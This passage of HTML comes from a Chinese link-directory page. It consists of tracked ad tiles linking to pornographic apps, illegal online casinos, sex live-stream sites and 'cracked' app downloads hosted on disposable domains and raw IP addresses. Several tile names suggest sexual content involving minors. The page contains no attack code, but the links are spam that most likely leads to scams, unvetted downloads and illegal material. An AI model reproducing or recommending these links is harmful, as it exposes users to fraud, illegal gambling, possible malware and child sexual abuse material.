														<img src="/static/image/c28193f82f14dc76e418004802a4266e16872553.png" />
													</div>
													<div class="name">樱花看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10826');" href="https://12717capp.bqpoqu.cn/appdown/index.html?id=57" target="_blank">
													<div class="cover">
														<img src="/static/image/302f0018d38be880af88a4476d604d7e56736933.jpg" />
													</div>
													<div class="name">一起草</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10896');" href="https://ttmfldy982.ntpzspo.cn/?channelCode=791" target="_blank">
													<div class="cover">
														<img src="/static/image/3f53a47c091b7b2b8efd4414679f8d3056850853.jpg" />
													</div>
													<div class="name">推特免翻</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10939');" href="http://mm.xhfkw.xyz/" target="_blank">
													<div class="cover">
														<img src="/static/image/2a728dbe407c62c5af7bd049e4f2d68d96891535.jpg" />
													</div>
													<div class="name">91视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10784');" href="https://hptt.zzhshq.com/land/?channelCode=377.html" target="_blank">
													<div class="cover">
														<img src="/static/image/9cc469fa4751545ad133186784e7766c32347396.jpg" />
													</div>
													<div class="name">土豆看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10381');" href="https://syxf.631gr.com/vrl/?channel=xdq1H4" target="_blank">
													<div class="cover">
														<img src="/static/image/7851d3dc991a75e7cde57d33b4e0d63d52729918.jpg" />
													</div>
													<div class="name">麻豆传媒</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10102');" href="https://txhg.8cwdx.com/pip/?channel=2m32wt" target="_blank">
													<div class="cover">
														<img src="/static/image/17bf78149e39a7f04fbaa1670b286c8a63318600.jpg" />
													</div>
													<div class="name">17岁</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10100');" href="https://ende.fzkxf.com/jvs/?channel=8pMfdG" target="_blank">
													<div class="cover">
														<img src="/static/image/fb8889531be968ca182034a371178f4940595308.jpg" />
													</div>
													<div class="name">海角正版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10783');" href="https://jxix.ienbp.com/land/?channelCode=192.html" target="_blank">
													<div class="cover">
														<img src="/static/image/8bfdaa80265f0da9a04cac974242be6b88209159.jpg" />
													</div>
													<div class="name">精选视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10666');" href="https://vhjn.axzy57nd.top?channelCode=S006OH44" target="_blank">
													<div class="cover">
														<img src="/static/image/534887afbfd5981f50c5196fddb5fa0a83070093.jpg" />
													</div>
													<div class="name">Soul</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10786');" href="https://znix.ifjsx.com/land/?channelCode=840.html" target="_blank">
													<div class="cover">
														<img src="/static/image/eefbad2bbdc706a5e3984336402416dc51831546.jpg" />
													</div>
													<div class="name">咪咪看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10961');" href="https://mfjx.hbdrbrd.cn/index.html?c=aa8237" target="_blank">
													<div class="cover">
														<img src="/static/image/70ae72594d40ed4decbd0a63bedee83a21830949.jpg" />
													</div>
													<div class="name">免费精选</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10807');" href="https://zfbix.waevl.com/land/?channelCode=90.html" target="_blank">
													<div class="cover">
														<img src="/static/image/d2c01fd53f4ed4efb54a85c4e54aa1265882464.png" />
													</div>
													<div class="name">快猫视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10644');" href="https://mtapp.xnqath.cn/appdown/index.html?id=31" target="_blank">
													<div class="cover">
														<img src="/static/image/7bb1c3e08cf77439d184c6c7f1bb044916405234.png" />
													</div>
													<div class="name">91蜜桃</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10603');" href="https://mm120232s.hyxt.top/#/saticWeb?agent=120232" target="_blank">
													<div class="cover">
														<img src="/static/image/ed00347e8939a105a828f69eeac17f5585013834.jpg" />
													</div>
													<div class="name">猫咪视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10776');" href="https://lb1530262aw.qihuizhenxuan.xyz/#/saticWeb?agent=1530262" target="_blank">
													<div class="cover">
														<img src="/static/image/2bfd26fccf1508c315de9964d55cb9e137390724.jpg" />
													</div>
													<div class="name">高清视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10495');" href="https://91ldy930.wsmsdex.cn/?channelCode=684" target="_blank">
													<div class="cover">
														<img src="/static/image/b9139ccd447974e70c499d5b02c428a521784114.jpg" />
													</div>
													<div class="name">91APP</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10480');" href="https://ljr777.ueoju.com/land/?channelCode=286.html" target="_blank">
													<div class="cover">
														<img src="/static/image/737d1b0f6d24cb37bbc25742c1cb359427169301.png" />
													</div>
													<div class="name">绿巨人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10488');" href="https://xysix.zjjzac.com/land/?channelCode=338.html" target="_blank">
													<div class="cover">
														<img src="/static/image/f19c9085129709ee14d013be869df69b76022212.png" />
													</div>
													<div class="name">破解宝</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10093');" href="https://ibqg.14rzt.com/hcq/?channel=AwU7CW" target="_blank">
													<div class="cover">
														<img src="/static/image/9dc9cb0cd56c50996afc95cd65c2377d68787538.jpg" />
													</div>
													<div class="name">91淫母</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10963');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10707');" href="https://457.c45132710.com" target="_blank">
													<div class="cover">
														<img src="/static/image/139753b1cb07c538bbdf5b4f31f3992c64523113.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10704');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab33333037.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10250');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b47677945.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10397');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc884146057.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10403');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921454192281.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10400');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca5458647.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10483');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f61355956.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10548');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d46833127866.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10406');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc97933950.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10300');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345890857330.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10928');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10417');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10946');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10949');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10605');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902636639585.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10959');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10788');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc23856550.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10557');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e325498262.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10922');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49667540100.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10767');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef47402861.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10859');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b485391158.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10862');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282062235313.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10924');" href="https://xn--feu82l34k727a.xn--7988-812j.mrxcwud.cn/7y5Q7" target="_blank">
													<div class="cover">
														<img src="/static/image/6a8fb0b0ca6821ba0559bfc35b1dc9e620662705.gif" />
													</div>
													<div class="name">凤凰国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10966');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10969');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10972');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10976');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10611');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10743');" href="https://5olszuuak.kg5j9bd5.top?channelCode=EDIHQPYE" target="_blank">
													<div class="cover">
														<img src="/static/image/40e068658840453bdafece835c21491078096459.jpg" />
													</div>
													<div class="name">肉视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10670');" href="https://tr.gsucnznd.top?channelCode=LW2M0WE2" target="_blank">
													<div class="cover">
														<img src="/static/image/a89321c2f615ee11ccd450c952d67ae914848454.gif" />
													</div>
													<div class="name">JKF</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10764');" href="https://f8t2w5qx.89lnjx7.pro/?dc=WYJEFC" target="_blank">
													<div class="cover">
														<img src="/static/image/91af82e0061ccde883712365e84951b690180667.jpg" />
													</div>
													<div class="name">Soul</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10649');" href="https://d1vi3e89iq6j91.cloudfront.net/phtsdh001" target="_blank">
													<div class="cover">
														<img src="/static/image/47653f90705177b138705e88c75fc94031917795.jpg" />
													</div>
													<div class="name">好妻网</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10918');" href="https://aplsof2fd.zorglivrybhsmbovikravex.com/mk/45925/e0hu91rbld" target="_blank">
													<div class="cover">
														<img src="/static/image/1b3c4d38da6a27b848f5f9ea354da6da3347076.jpg" />
													</div>
													<div class="name">男同视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10742');" href="https://urgcrr6.brvphjnq.top?channelCode=WD0OMANI" target="_blank">
													<div class="cover">
														<img src="/static/image/deaa9c142bc92666c3f8b5726467ca253144272.jpg" />
													</div>
													<div class="name">JVID</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10772');" href="https://5d02c3a7.xt49gsnd.top?channelCode=5UVHP4HN" target="_blank">
													<div class="cover">
														<img src="/static/image/6c681ad64d2fcc1e46de5e051e9fd97178169718.png" />
													</div>
													<div class="name">免费色站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10910');" href="https://yq67uwnbsksr91pro.plaxoa392618.cc/index.htm?e05fb0055" target="_blank">
													<div class="cover">
														<img src="/static/image/03c8bca5c3422b80b4054adf1389fdbd17359761.png" />
													</div>
													<div class="name">91pro</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10915');" href="https://aplsof2fd.nubrenmeltorvrybhsnixnar.com/hy/46657/zu8ek15mh" target="_blank">
													<div class="cover">
														<img src="/static/image/ae456748960a3d2aa06552cada0108d927151828.png" />
													</div>
													<div class="name">51漫画</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10934');" href="https://xsmix.sqsik.com/land/?channelCode=336.html" target="_blank">
													<div class="cover">
														<img src="/static/image/cd538339e1a8951f86caa6690e48a66959890298.jpg" />
													</div>
													<div class="name">小色魔</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10663');" href="https://wkzccebrri8517s.plaxoa728406.vip/index.htm?oafa13543" target="_blank">
													<div class="cover">
														<img src="/static/image/c06665c02ae658b44e871b862b5333f076236609.png" />
													</div>
													<div class="name">17岁</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10676');" href="https://7c43.7ns5f7q.top/?code=CoIORS8v" target="_blank">
													<div class="cover">
														<img src="/static/image/c7de947bfb736c6ddd032e407d147cc532143680.jpg" />
													</div>
													<div class="name">糟老头</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10651');" href="https://d2w4d9v0slbhl9.cloudfront.net/tttsdh001" target="_blank">
													<div class="cover">
														<img src="/static/image/83209c2c658f9bdad15c7608c846374389447956.png" />
													</div>
													<div class="name">TikTok</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10664');" href="https://2nxzur1jsoo0tx.plaxoa479326.cc/index1.htm?b6ef018e4" target="_blank">
													<div class="cover">
														<img src="/static/image/d09f0a05884bbc04d8d0b698ad204fb97246215.png" />
													</div>
													<div class="name">糖心Vlog</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10957');" href="https://vere.m15ts.com/njg/?channel=q2mtLt" target="_blank">
													<div class="cover">
														<img src="/static/image/de8a1bfbf57984fc199414fa0968f4b314314995.jpg" />
													</div>
													<div class="name">付费萝莉岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10936');" href="https://mfpz.hbdrbrd.cn/index.html?c=mr3070" target="_blank">
													<div class="cover">
														<img src="/static/image/6a58402b296fc648ca900e357681e1b072422595.jpg" />
													</div>
													<div class="name">免费P站</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10955');" href="https://9yjiapx6dzjyc.dytkv3911852.vip:57009/1_dytv/dp1/xg.htm?plx150" target="_blank">
													<div class="cover">
														<img src="/static/image/8b1504f96764ddf9df75ef2eb600246969292109.jpg" />
													</div>
													<div class="name">抖阴片库</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10635');" href="https://ohse.hc7zo.com/izt/?channel=gFPBUt" target="_blank">
													<div class="cover">
														<img src="/static/image/b5d14a75eb37f46d692e54930c83a66338323544.jpg" />
													</div>
													<div class="name">暗黑抖阴</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10662');" href="https://snzk4mt0rwnzlld.plaxoa314652.top/index2.htm?fd483b5ca" target="_blank">
													<div class="cover">
														<img src="/static/image/1277c8a3a24d1e4ab4858cd30d307e9b32383879.jpg" />
													</div>
													<div class="name">萝莉岛</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10739');" href="https://lgsq0127ld.cedpsq.cn/appdown/index.html?id=60" target="_blank">
													<div class="cover">
														<img src="/static/image/dda3d80177f88bdc5b958b499dca97db23997808.png" />
													</div>
													<div class="name">撸管射区</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10917');" href="https://mfzj.hbdrbrd.cn/index.html?c=vl1400" target="_blank">
													<div class="cover">
														<img src="/static/image/62b685c1709abdec51102a301e1e81992615583.jpg" />
													</div>
													<div class="name">免费之家</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10933');" href="https://qwpy.hbdrbrd.cn/index.html?c=gy7387" target="_blank">
													<div class="cover">
														<img src="/static/image/c9b1a6490429a44d3cf3a5d49a1a74dc23950281.jpg" />
													</div>
													<div class="name">全网片源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10394');" href="https://tqbg.14vlm.com/tnd/?channel=TXBK3z" target="_blank">
													<div class="cover">
														<img src="/static/image/0dccdc9e8b3a59594948cf1056941bf968365730.jpg" />
													</div>
													<div class="name">付费中学</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10506');" href="https://slf.qurmashadrethlvrxufvarenx.com/hy/60413/s5od15wlf6" target="_blank">
													<div class="cover">
														<img src="/static/image/d512070e0e8b526c81555cfd266b387268049330.jpg" />
													</div>
													<div class="name">付费涩里番</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10900');" href="https://xcspix.tshgjs.com/land/?channelCode=825.html" target="_blank">
													<div class="cover">
														<img src="/static/image/cadfb3da98bf850b7e7417d965c9581749444002.jpg" />
													</div>
													<div class="name">喜插视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10728');" href="https://12791yxapp.nmmflo.cn/appdown/index.html?id=57" target="_blank">
													<div class="cover">
														<img src="/static/image/682b26f3e616be9b28263cb3d6ff4ad496503900.jpg" />
													</div>
													<div class="name">91严选</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10956');" href="https://a4662d8.7ebujy3.top/?code=vQalUCt4" target="_blank">
													<div class="cover">
														<img src="/static/image/f96b4de652548aef08d716205c3524eb69275079.jpg" />
													</div>
													<div class="name">免费国产</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10702');" href="https://91py127app.ohqwdq.cn/appdown/index.html?id=74" target="_blank">
													<div class="cover">
														<img src="/static/image/4e6ace7bf2a541f189f8a0df4d700a4466019664.png" />
													</div>
													<div class="name">91片库</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10701');" href="https://app.flkqqx.cn/appdown/index.html?id=33" target="_blank">
													<div class="cover">
														<img src="/static/image/ed0512e28dfbec617f66231c48fde0c912809452.png" />
													</div>
													<div class="name">红果资源</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10902');" href="https://kbdds0127.lyuro.cn?tid=2&amp;version=100&amp;channel=YS088" target="_blank">
													<div class="cover">
														<img src="/static/image/861599171a7b4eb030c6a7d558e3b4b191730108.png" />
													</div>
													<div class="name">狂飙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10903');" href="https://kssm.hbdrbrd.cn/index.html?c=jq7405&amp;tpl=2" target="_blank">
													<div class="cover">
														<img src="/static/image/1a2aab4b64b9c97a3a7e04b41c82a9d645127547.png" />
													</div>
													<div class="name">快手看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10734');" href="https://b1acf18.91yybapp.com/landing?channel=emxrMTIAAAAAAAAAAAAAAIKuZzl5&amp;dir=/wc2dc/zlk12/a5343b77ec1f69f324438cf4234598f1&amp;p_channel=wc2dc&amp;app_id=2107&amp;plat=3&amp;jump_link=" target="_blank">
													<div class="cover">
														<img src="/static/image/1396f5a2ea3b3cff1f2dc31d1092ef0343256054.jpg" />
													</div>
													<div class="name">成人抖音</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10616');" href="https://qqcix.ssbqv.com/land/?channelCode=508.html" target="_blank">
													<div class="cover">
														<img src="/static/image/bab7805b0466c0aa12e88cb4eda5b59d25580569.png" />
													</div>
													<div class="name">腾性破解</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10625');" href="https://blapp.tzosls.cn/appdown/index.html?id=33" target="_blank">
													<div class="cover">
														<img src="/static/image/a89327473f09fa933f0a3f2d36f3172b32926103.jpg" />
													</div>
													<div class="name">哔哩破解版</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10724');" href="https://mfdq.hbdrbrd.cn/index.html?c=aa7604" target="_blank">
													<div class="cover">
														<img src="/static/image/8b25a37e51add7613d40f84e17583d6065209315.jpg" />
													</div>
													<div class="name">免费大全</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10197');" href="https://jbp201.vogwt.com/58.html" target="_blank">
													<div class="cover">
														<img src="/static/image/fb556d6b2e118e555f7e173b58156dc686781469.png" />
													</div>
													<div class="name">色诱视频</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10806');" href="https://dy.mopyzvryc6srekrkostornil.com/bk/67004/1d1w4r1y2" target="_blank">
													<div class="cover">
														<img src="/static/image/7e6a733365af5f1211b6100001f46de187651640.jpg" />
													</div>
													<div class="name">付费抖阴看片</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10431');" href="https://xlther.aylnx.com/24.html" target="_blank">
													<div class="cover">
														<img src="/static/image/b531e1c2a1d137317494407a2a0a4cca71966068.jpg" />
													</div>
													<div class="name">撸管必看</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="column-two">
																						<a class="item-live" onclick="javascript:doJump('10358');" href="https://sy315.gzpqev.cn?channelCode=sy315" target="_blank">
												<div class="cover">
													<img src="/static/image/ff09b0a7ba2cf8215a41b2dc4b71909a15626629.gif">
												</div>
												<div class="title">色欲直播</div>
												<div class="info flex flex-middle">
													<div class="light">19823</div>
													人在线
													<div class="icon-good mla"></div>325599</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10544');" href="https://eow2nfdli.kmxap4.com/flame/?channelCode=jmbd007" target="_blank">
												<div class="cover">
													<img src="/static/image/12d28eac93393b612e97cd22e1e7012197526141.gif">
												</div>
												<div class="title">金马直播</div>
												<div class="info flex flex-middle">
													<div class="light">200061</div>
													人在线
													<div class="icon-good mla"></div>1083339</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10348');" href="https://56gbow8.58x7cx.com/icu/?channelCode=sdj153w" target="_blank">
												<div class="cover">
													<img src="/static/image/40c872e31e62162b84db0a90de8f128325355767.gif">
												</div>
												<div class="title">色网直播</div>
												<div class="info flex flex-middle">
													<div class="light">18080</div>
													人在线
													<div class="icon-good mla"></div>333219</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10681');" href="https://xybf.ksq8sp.shop?channelCode=appdq" target="_blank">
												<div class="cover">
													<img src="/static/image/df4b4f6cf055813fbc7b3769772f6b1788195380.gif">
												</div>
												<div class="title">妙色直播</div>
												<div class="info flex flex-middle">
													<div class="light">125661</div>
													人在线
													<div class="icon-good mla"></div>559223</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10145');" href="https://xnbtf.rgbdqx.cn/?parent_icode=1217558768&amp;channelCode=dy212" target="_blank">
												<div class="cover">
													<img src="/static/image/5d99ddbef642ab257a29d8761a9a052439786696.gif">
												</div>
												<div class="title">第一直播</div>
												<div class="info flex flex-middle">
													<div class="light">158621</div>
													人在线
													<div class="icon-good mla"></div>199220</div>
											</a>
																						<a class="item-live" onclick="javascript:doJump('10146');" href="https://t3r0ta.qifuwy.com/jh/?channelCode=jh1624" target="_blank">
												<div class="cover">
													<img src="/static/image/43564a74f26bf48d44bc731275a942183577015.gif">
												</div>
												<div class="title">九狐直播</div>
												<div class="info flex flex-middle">
													<div class="light">86532</div>
													人在线
													<div class="icon-good mla"></div>567899</div>
											</a>
																					</div>
																											</div>
										<!--p1 star-->
					<div class="swiper-slide">
											</div>
										<!--p1 star-->
					<div class="swiper-slide">
											</div>
										<!--p1 star-->
					<div class="swiper-slide">
																<div class="list-wrap">
																							<a class="item-nav" onclick="javascript:doJump('10645');" href="http://tiaozttwxpjbkrksr-b319c71a9307564a.elb.ap-northeast-1.amazonaws.com/?shareName=587x694" target="_blank">
													<div class="cover">
														<img src="/static/image/5f95a3fc1c0c3c6879cb5a4b5b02faa814857640.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10578');" href="https://xn--feu82l34k727a.xn--7988-812j.mrxcwud.cn/7y5Q7" target="_blank">
													<div class="cover">
														<img src="/static/image/6a8fb0b0ca6821ba0559bfc35b1dc9e620662705.gif" />
													</div>
													<div class="name">凤凰国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10964');" href="https://pg37.7049317.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/5e38cfc3b98242880fe5122f8ad1799213509140.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
